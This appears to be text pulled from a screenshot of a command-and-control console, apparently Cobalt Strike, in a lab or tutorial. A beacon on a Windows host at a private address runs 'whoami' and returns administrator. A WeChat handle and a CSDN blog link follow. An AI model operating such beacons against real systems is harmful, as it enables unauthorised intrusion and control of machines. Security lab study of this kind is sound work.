 Administrator *
WIN-50SO5EGOVD4 @ 4260
日志X
Beacon 192.168.28.128@4260 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-50so5egovd4\administrator
微信号: hackctf
https://blog.csdn.net/weixin_43650289